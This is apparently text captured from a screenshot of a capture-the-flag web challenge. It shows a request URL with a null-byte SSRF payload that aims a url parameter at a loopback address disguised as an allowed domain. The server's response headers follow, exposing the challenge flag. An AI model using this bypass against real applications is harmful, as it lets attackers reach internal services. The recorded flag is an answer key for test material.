 235fb71e-df7d-4184-89b0-569
不安全 http://235fb71e-df7d-4184-89b0-5695fbf89faf.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com
网盘资源 交流站点 常用工具 WebShell 大佬博客 个人博客 经典文章 云服务厂商 翻墙镜像 Github CTF
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Thu, 17 Sep 2020 05:38:10 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{da93de2e-4f8d-4429-bd0e-976878b9e11b}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)